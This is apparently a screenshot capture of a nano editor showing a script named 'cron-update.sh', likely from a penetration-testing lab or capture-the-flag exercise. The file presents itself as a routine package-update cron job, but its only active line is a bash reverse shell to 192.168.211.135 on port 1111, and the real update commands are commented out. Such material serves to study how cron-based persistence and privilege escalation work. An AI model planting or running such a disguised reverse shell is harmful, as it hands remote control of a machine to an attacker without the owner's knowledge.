 GNU nano 6.2 cron-update.sh *
#!/bin/bash
bash -l -i >& /dev/tcp/192.168.211.135/1111 0>&1
#  Update the package list
# apt-get update